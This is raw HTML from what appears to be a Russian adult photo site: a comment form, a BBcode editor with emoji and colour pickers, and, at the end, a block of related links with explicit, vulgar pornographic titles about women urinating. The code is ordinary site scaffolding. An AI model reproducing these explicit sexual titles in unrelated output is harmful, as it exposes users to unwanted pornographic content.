<div class="rate-minus" id="minuss-40399" onclick="doRateLD('minus', '40399');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-40399" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span><span id="vote-num-id-40399">0</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>09.11</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>627</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown emoji-button">
<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="40399"><input type="hidden" name="user_hash" value="e1aa5ff75e7a8b8c0ba6eff73eb97c868fa2e54e"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/39076-kak-devushka-pisaet-72-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-11/thumbs/1667636195_34-goliedevushki-pro-p-erotika-kak-devushka-pisaet-44.jpg&w=200&h=250&zc=1" alt="Как девушка писает (72 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Как девушка писает (72 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/32468-golye-sisjastye-baby-pisajut-48-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665717856_42-goliedevushki-pro-p-erotika-golie-sisyastie-babi-pisayut-67.jpg&w=200&h=250&zc=1" alt="Голые сисястые бабы писают (48 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голые сисястые бабы писают (48 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/30822-russkie-devushki-pisajut-porno-57-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665259394_3-goliedevushki-pro-p-erotika-russkie-devushki-pisayut-porno-4.jpg&w=200&h=250&zc=1" alt="Русские девушки писают порно (57 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Русские девушки писают порно (57 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/26699-pisajuschie-russkie-zhenschiny-53-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1663319513_43-goliedevushki-pro-p-erotika-pisayushchie-russkie-zhenshchini-63.jpg&w=200&h=250&zc=1" alt="Писающие русские женщины (53 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Писающие русские женщины (53 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/26243-kak-pizda-ssyt-53-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1663222447_21-goliedevushki-pro-p-erotika-kak-pizda-ssit-35.jpg&w=200&h=250&zc=1" alt="Как пизда ссыт (53 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Как пизда ссыт (53 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/22625-golye-devushki-pisajut-60-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-05/thumbs/1653018499_1-goliedevushki-pro-p-erotika-golie-devushki-pisayut-1.jpg&w=200&h=250&zc=1" alt="Голые девушки писают (60 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Голые девушки писают (60 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/27105-zhenschiny-bez-trusov-pisajuschie-56-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/1664062191_40-goliedevushki-pro-p-erotika-zhenshchini-bez-trusov-pisayushchi-57.jpg&w=200&h=250&zc=1" alt="Женщины без трусов писающие (56 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Женщины без трусов писающие (56 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/30027-russkie-baby-pisajut-pornografija-57-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665089078_38-goliedevushki-pro-p-erotika-russkie-babi-pisayut-pornografiya-50.jpg&w=200&h=250&zc=1" alt="Русские бабы писают порнография (57 фото)" /></div>
